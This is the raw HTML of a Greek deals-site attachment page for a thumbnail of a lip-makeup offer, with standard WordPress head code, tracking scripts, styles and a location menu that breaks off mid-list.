

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/
body_size: 35449
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2_86428_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2_86428_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/μακιγιάζ-χειλιών-αργυρούπολη-139e-από-500e-έ/2_86428_thumb/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/","url":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/","name":"2_86428_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb.jpg","datePublished":"2021-02-28T12:25:00+00:00","dateModified":"2021-02-28T12:25:00+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb.jpg","width":397,"height":355},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6-%CF%87%CE%B5%CE%B9%CE%BB%CE%B9%CF%8E%CE%BD-%CE%B1%CF%81%CE%B3%CF%85%CF%81%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7-139e-%CE%B1%CF%80%CF%8C-500e-%CE%AD/2_86428_thumb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Μακιγιάζ Χειλιών Αργυρούπολη &#8211; 139€ από 500€ (Έκπτωση 72%) για Ημιμόνιμο Μακιγιάζ Προσώπου για Περίγραμμα και Σβήσιμο Χειλιών, από το Studio Αισθητικής «Beauty Secret» στην Αργυρούπολη!!!","item":"https://www.bonusdeals.gr/deal/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-%ce%b1%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%8d%cf%80%ce%bf%ce%bb%ce%b7-139e-%ce%b1%cf%80%cf%8c-500e-%ce%ad/"},{"@type":"ListItem","position":3,"name":"2_86428_thumb"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1110604" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1110604' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6-%25cf%2587%25ce%25b5%25ce%25b9%25ce%25bb%25ce%25b9%25cf%258e%25ce%25bd-%25ce%25b1%25cf%2581%25ce%25b3%25cf%2585%25cf%2581%25ce%25bf%25cf%258d%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b7-139e-%25ce%25b1%25cf%2580%25cf%258c-500e-%25ce%25ad%2F2_86428_thumb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6-%25cf%2587%25ce%25b5%25ce%25b9%25ce%25bb%25ce%25b9%25cf%258e%25ce%25bd-%25ce%25b1%25cf%2581%25ce%25b3%25cf%2585%25cf%2581%25ce%25bf%25cf%258d%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b7-139e-%25ce%25b1%25cf%2580%25cf%258c-500e-%25ce%25ad%2F2_86428_thumb%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1110604 attachmentid-1110604 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
